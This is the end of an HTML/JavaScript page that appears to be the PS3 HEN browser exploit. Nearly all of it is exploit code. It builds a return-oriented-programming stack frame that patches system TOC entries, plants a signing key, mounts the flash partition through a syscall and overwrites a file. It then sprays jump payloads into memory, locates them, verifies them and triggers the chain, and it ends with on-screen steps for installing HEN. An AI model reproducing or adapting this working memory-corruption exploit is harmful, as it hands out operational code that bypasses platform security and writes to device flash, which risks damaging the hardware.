		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparing...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
	setTimeout(trigger,100,jump_1_addr);
	setTimeout(showResult,2000,"<h1>How to install HEN</h1><h2>1. Close browser<br>2. Open Remote Play and quit immediately<br>3. Use new icon to download and install HEN</span><br>4. Reboot after installation</h2>");
	t_out=0;
	total_loops=0;
}
initROP(true);
</script>
 </head>
 <body></body>
</html>
</file>
